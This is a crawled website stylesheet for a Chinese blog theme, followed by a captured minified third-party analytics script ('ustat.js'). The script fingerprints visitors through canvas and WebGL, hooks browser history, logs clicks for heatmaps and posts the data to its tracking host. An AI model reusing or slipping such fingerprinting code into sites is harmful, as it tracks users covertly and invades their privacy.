.ybbt{ font-size:15px; font-weight:700; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px; padding:0 4px;}
.ybbt1{ font-size:15px; font-weight:400; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px;}
.ybbt .more{ color:#888;}
/* 右侧栏滑动tab */
.right dl.wupd{padding:0; width:100%;}
.notice{width: 100%;overflow: hidden; }
.notice .tab-hd{height: 41px;background-color: #f1f1f1;margin-bottom: -1px;font-size: 1.08em;}
.notice .tab-hd li{float: left;height: 40px;line-height: 40px;width: 33.33%;text-align: center; padding:0;}
.notice .tab-hd li a{display:block;padding:0px;border-right:1px solid #ccc;color:#333333;}
.notice .tab-hd li a.wux{border-right-width: 0px;}
.notice .tab-hd li.on{background-color: #fff;font-weight: 700;position: relative;margin-left: -1px;margin-right: -1px;border-top:1px solid #fff;border-right:0;border-left:1px solid #ddd;border-bottom:0;}
.notice .tab-bd{border-top: 1px solid #cccccc;}
.notice .tab-bd ul{overflow:hidden; zoom:1; padding:1%; width:98%;}
.notice .tab-bd li,.tiwen li{height: 34px;line-height: 34px;overflow: hidden;padding:0 10px 0 10px;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.zuo10{ margin-left:10px;}

.index-list-tu ul,.index-cms{ margin-left:-1.5%;}
.index-list-tu li{ float:left; margin:5px 0 5px 1.5%; width:18.5%;display:inline-block;}
.index-list-tu li a{ display:block;position: relative; color:#fff; text-align:center;float:left;width:100%;}
.index-list-tu li a img{ width:100%; height:138px;float:left;}
.index-list-tu li a p{background: #000 none repeat scroll 0% 0%;opacity: 0.7;position: absolute;left: 0px;bottom: 0px; width:96%; padding:1% 2%; height:24px; overflow:hidden;}


.index-cms dl{ float:left; width:29.8%; padding:0.5% 1%; margin-left:1.5%; margin-bottom:15px;}
.index-cms li{height: 34px;line-height: 34px;overflow: hidden;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.index-cms li span{ float:right; margin-left:10px;}

.links li{ float:left; margin:0 15px 10px 0;}

.footer{ padding:20px 0; background-color:#2D3237; color: #6B6E81; text-align:center;}
.footer a{ color: #6B6E81;}

.list .ybbt1{ margin-bottom:0; padding:4px 15px;}
.list li{padding:15px;border-bottom:1px solid #ddd;transition: all 0.25s ease 0s;position: relative;}
.list li:hoverhoverhoverhover{ background-color:#f9f9f9;}
.list li h3,.list li h2{font-size: 1.15em;line-height: 1.5;word-wrap:break-word;margin-bottom:6px;}
.list li h2 span{color:#999; font-size:0.65em; font-weight:300;margin-top:5px;margin-left:10px;}
.list small,.info-bt small,.info-bt small a,.list small a{color:#999;}
.list small span,.info-bt small span{margin-right:15px;}
.list li p{font-size: 1em;line-height: 1.5;color: #666;word-wrap:break-word;max-height:65px;margin-bottom:3px;overflow:hidden;}
.list-tu{display:block; width:160px; max-height:115px; float:left; margin-right:18px; overflow:hidden; border-radius:3px}
.list-tu img{width:100%; height:auto; float:left;}

.right dl{margin-bottom:15px;clear:both; width:96%; padding:2%; float:left; overflow:hidden; background-color:#fff;border-radius:5px;}
.right dt{font-size:1.1em;font-weight:700;line-height:2.5; padding:0 5px; border-bottom:1px solid #ddd;}
.right ul{clear:both;  float:left; width:100%;}
.right li{line-height:1.5; font-size:1em;padding:7px 2% 7px 2%;border-bottom:1px dotted #ddd;}
.right #divSearchPanel dd{padding:2%;}
.right #divSearchPanel dd form{ height:30px;border-radius: 2px;}
.right #divSearchPanel input[type="text"]{line-height: 28px;height: 28px;width: 72%;float: left;padding-left: 1%;clear: left; border:0px;}
.right #divSearchPanel input[type="submit"]{color: #FFFFFF;float: right;height: 30px;width: 25%; border:0px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:0.875em;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;}
.right #divMisc dd ul li{display: inline-block;width: 50%;}
.right #divMisc dd ul li a{padding-left:0; background-image:none;}
.right #divCatalog dd ul li,.right #divNavBar dd ul li,.right #divLinkage dd ul li,.right #divFavorites dd ul li,.right #divArchives dd ul li{display: inline-block;width: 45%; height:20px; line-height:20px;overflow:hidden;}
.right #divTags dd{padding:2% 2% 0 2%;}
.right #divTags dd ul li{display:inline-block; verticle-align:top;overflow: hidden;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin: 0px;padding: 0px;}
#divTags dd ul li span{display: none;}
#divTags dd ul li a{display: block;margin-right: 5px;padding:0 6px 0 6px;line-height: 30px;height: 30px;overflow: hidden;color: #FFFFFF;border-radius:2px;}
#divTags dd ul li a:hover{color: #FFFFFF;background-color: #04a5f7;}
#divTags .tags0{background-color: #efac82;}
#divTags .tags1{background-color: #84c7cf;}
#divTags .tags2{background-color: #d69899;}
#divTags .tags3{background-color: #d59ad4;}
#divTags .tags4{background-color: #c9b070;}
#divTags .tags5{background-color: #b0d699;}
#divTags .tags6{background-color: #eda29e;}
.right dl#divComments ul li{line-height: 1.5;width: 96%;padding:7px 2% 7px 2%;}
#divComments ul li span{margin-bottom: 4px; margin-top:2px;color: #999999;display: block;overflow: hidden;line-height: 1;}
#divComments ul li img{background-color: #f1f1f1;height: 35px;width: 35px;padding: 2px;border: 1px solid #ddd;float: left;margin-right: 6px;border-radius: 20px;}


.info{ padding:15px;}
.ss-bt{margin:10px 0;}
.info-bt{ text-align:center; border-bottom:1px dashed #ddd; padding:15px 0; margin-bottom:10px;}
.title{font-size:1.6em; margin-bottom:10px;}
.info-zi{line-height:1.8; font-size:1.05em;word-wrap:break-word;}
.info-zi p{margin-bottom:0.6em; margin-top:0.6em;}
.info-zi p img { display: block; margin: 0 auto; max-width:100% !important; height:auto !important}
.info-zi h2,.info-zi h3{background-color: rgba(102, 128, 153, 0.05);padding: 10px 20px;border-radius:3px;font-size:1.125em;}
.info-zi h3{font-size:1em;}
.info-zi blockquote {border-left: 10px solid rgba(102, 128, 153, 0.075);background-color: rgba(102, 128, 153, 0.05);border-radius:0 5px 5px 0;padding: 15px 20px; margin-left:0;margin-right:0;margin-bottom: 0.6em;color:#666;}
.info-ss{padding-top:15px;border-top:1px solid #ddd;}
.info-ss p{padding-bottom:15px; margin-bottom:15px; border-bottom:1px dashed #ccc;word-wrap:break-word;}
.xgwz{margin-bottom:15px; margin-top:15px; padding:10px; border:1px dashed #ccc; font-size:0.875em;}
.xgwz h2{font-size:1.25em; line-height:2;}
.tag a{color:#fff;  padding-bottom:2px; padding-top:2px; padding-left:9px; padding-right:9px; margin-right:5px;border-radius: 2px;}
.tag a:hover{background-color:#60AC99;}
.sx{border: 1px dotted #CCC; padding-left:10px; padding-right:10px;border-radius:3px;}
.sx li{width:45%;line-height:40px; height:40px; overflow:hidden;}
.xg li span{float:right;font-size:0.875em;}
.xg li{border-bottom: 1px dotted #DDD;color:#999;line-height:32px;height:32px;overflow:hidden;padding:0 4px;}


@media screen and (max-width: 1100px){
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a, .index-list-tu li a:hover p {
    background-color: #21A366!important;
}

.zh,.zh1{width:96%; margin-left:2%; margin-right:2%;padding:0; }
.sjwu,.list-tu{ display:none;}.dnwu{display:block;}.index-cms dl,.right dl,.mb15{ margin-bottom:10px;}
#pageimg .list-tu { display: block;}
#pageimg small { display: none;}
#nav{background:url(../images/logo_m.png) no-repeat left center;background-size:133px 40px; margin:0;height:45px;padding:0;width: 100%;position: fixed;left: 0;top: 0;display: block;z-index:2;border-radius:0;}

#nav ul{display: none;height: auto;width: 100%;margin:45px 0 20px 0;}
#nav a#pull{display: block;width: 50px; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;right:0;}
#nav li{width: 100%;float: left;position: relative;height:45px;overflow:hidden;padding:0;}
#nav li a{border-top: 1px solid #fff;border-right:0;color:#fff;}
#nav a{text-align: left;width: 100%; line-height:45px;height:45px;} 
#nav a.home{float:left; width:10%;margin:0;display:block;padding:0 10px;}
#pull i,.home i{line-height:45px;font-size:1.125em;}
.h60{ height:55px;}
.left,.right{width:100%;}
.flash{height:auto;width:100%;padding:0;}
.index-cms{margin-left:0;}
.index-list-tu ul li{width:48.5%;}
.index-cms dl,.hot{margin-left:0;width:94%;padding:1% 3%;}
.list li h3, .list li h2{margin-bottom:6px;}
.list li p{margin-bottom:1px;max-height: 45px;}
.sx li{width:100%;line-height:30px;height:30px;}
.sx li.ziyou{text-align:left;}
.info-zi embed,.info-zi iframe{width:100%!important;height:auto!important;}
}

#goTopBtn { 
POSITION: fixed; TEXT-ALIGN: center; LINE-HEIGHT: 50px; WIDTH: 50px; BOTTOM: 35px; HEIGHT: 50px; FONT-SIZE: 12px; CURSOR: pointer; RIGHT: 0px; _position: absolute; _right: auto 
} 

.search-form2{
    display: none;    margin-top: 45px;
    position: relative;
}
.m-search {
    display: none;
}
@media (max-width: 480px){
.m-search {
    line-height: 52px;
    padding: 0 15px;
    font-size: 16px;
}
}
@media (max-width: 720px){
.m-search {
    display: block;
    position: absolute;
    right: 50px;
    top: -15px;
    padding: 0 20px;
    line-height: 72px;
    color: #fff;
    font-size: 18px;
    font-weight: normal;
    z-index: 9;
}
}

.search-form2 .form-control {
    color: #666;
    border: solid 1px #ddd;
    box-shadow: none;
    border-radius: 0;
    border-right: none;
    padding: 5px 5px 5px 10px;
}

.form-control {
    display: block;
    width: 100%;

    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.search-form2 .btn {
    position: absolute;
    bottom: 0;
    right: 0;
    box-shadow: none;
    width: 70px;
    padding: 6px;
    border-radius: 0;
    background-color: #21A366;
    color: #fff;
    opacity: .85;
}
.nav2{padding:10px 0px}
.nav2 ul{padding:0px 10px}
.nav2 ul li{display: inline-block;}
.nav2 ul li a {
    background: none repeat scroll 0 0 #FFF;
    font-size: 14px;
    font-weight: 400;
    margin: 5px;
    text-transform: uppercase;
    transition: all .9s ease 0s;
    -moz-transition: all .9s ease 0s;
    -webkit-transition: all .9s ease 0s;
    -o-transition: all .9s ease 0s;
    border: 1px solid #F2F2F2;
    outline: 0;
    border-radius: 3px;display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;cursor: pointer;
}
.nav2 ul li a:hover {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.nav2 ul li .active {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js
body_size: 1747
content:
(e=>{const{screen:{width:O,height:w},navigator:{language:T},history:o}=e,{currentScript:a,referrer:D}=document,{href:p}=location,c=`data-`,l=a.getAttribute.bind(a),d=`UStat_ReportCache`,i=300,h=`UStatHeatmapToken`;let m=!1,f=``,t,L=document.title,r=D,n=p,j=!1;const M=e=>{const t=[];let n;for(;e&&e.nodeType===Node.ELEMENT_NODE;){let s=e.nodeName.toLowerCase();if(e.id){s+=`#${e.id}`,t.unshift(s);break}const o=e.parentNode;o&&(n=Array.from(o.children).filter(t=>t.nodeName===e.nodeName),n.length>1&&(s+=`:nth-of-type(${n.indexOf(e)+1})`)),t.unshift(s),e=e.parentNode}return t.join(` > `)},A=()=>{const e=document.createElement(`script`);e[`token`]=u(h),e[`apiOrigin`]=t,e.src=`${t}/heatmap.js`,document.body.appendChild(e)},u=t=>{const n=new URLSearchParams(e.location.search);return n.get(t)||``},_=async()=>{const e=await E();return{website:f,screen:`${O}x${w}`,language:T,url:n,referrer:r,fp:e}},x=async e=>{const t=new TextEncoder,n=t.encode(e),s=await crypto.subtle.digest(`SHA-256`,n);return Array.from(new Uint8Array(s)).map(e=>e.toString(16).padStart(2,`0`)).join(``)},C=()=>{const o=()=>{const t=document.createElement(`canvas`),e=t.getContext(`2d`);return e.textBaseline=`top`,e.font=`16px Arial`,e.fillText(`Unique Canvas Fingerprint`,10,10),t.toDataURL()};let t=`Unknown`,n=`Unknown`;const s=document.createElement(`canvas`),e=s.getContext(`webgl`)||s.getContext(`experimental-webgl`);if(e){t=`${e.getParameter(e.VENDOR)} - ${e.getParameter(e.RENDERER)}`;const s=e.getExtension(`WEBGL_debug_renderer_info`);s&&(n=e.getParameter(s.UNMASKED_RENDERER_WEBGL))}return`
             ${o()}
             | ${t}
             | ${n}
             | ${screen.isExtended}
             | ${navigator.languages.toString()}
             | ${navigator.hardwareConcurrency}
         `},E=async()=>{const e=C();return e?await x((new Error).stack).catch(()=>{}):0[0]},k=()=>{if(l(`${c}website-id`)&&(f=l(`${c}website-id`)),t=l(`${c}host-url`),!t){const e=new URL(a.src);t=e?.origin||``}},s=async(e={})=>{const n={"Content-Type":`application/x-www-form-urlencoded`};try{const o=localStorage.getItem(d),i=await _(),a={payload:{x_report_cache:o||``,...i,...e}},r=await fetch(`${t}/api/report`,{method:`POST`,body:JSON.stringify(a),headers:n,credentials:`omit`}),c=await r.json(),{cache:s,heatmap:l}=c.data;l&&(j=!0),s&&localStorage.setItem(d,s)}catch{}},S=()=>{const e=(e,t,n)=>{const s=e[t];return(...t)=>(n.apply(null,t),s.apply(e,t))};o.pushState=e(o,`pushState`,y),o.replaceState=e(o,`replaceState`,y)},y=(e,t,o)=>{r=n,n=new URL(o,p),n=n.toString(),n!==r&&setTimeout(s,i)},F=()=>{const t=new MutationObserver(([e])=>{L=e&&e.target?e.target.text:0[0]}),e=document.querySelector(`head > title`);e&&t.observe(e,{subtree:!0,characterData:!0,childList:!0})},b=(e,t)=>{if(t<=0||!e)return;const n=e.dataset[`ustat`];return n||b(e.parentElement,t-1)};e.sendUstatEvent=e=>{v({type:1,name:e})};const z=(e,t)=>{let s=null,n=[];return function(o){Array.isArray(o)?n=n.concat(o):n.push(o),clearTimeout(s),s=setTimeout(async()=>{n.length&&(await e({event:n}),n=[])},t)}},v=z(s,i),N=()=>{const t={event:[]};e.addEventListener(`beforeunload`,()=>{t.event.length&&s(t)}),document.addEventListener(`click`,e=>{t.event=[];const n=e.target,s=b(n,4);s&&t.event.push({type:1,name:s}),j&&t.event.push({type:2,data:{w:n.offsetWidth,h:n.offsetHeight,x:e.offsetX,y:e.offsetY,xpath:M(n)}}),v(t.event)})},g=()=>{m||(k(),t&&(u(h)?A():(setTimeout(s,i),F(),S(),N())),m=!0)};document.readyState===`complete`?g():document.addEventListener(`readystatechange`,g,!0)})(window)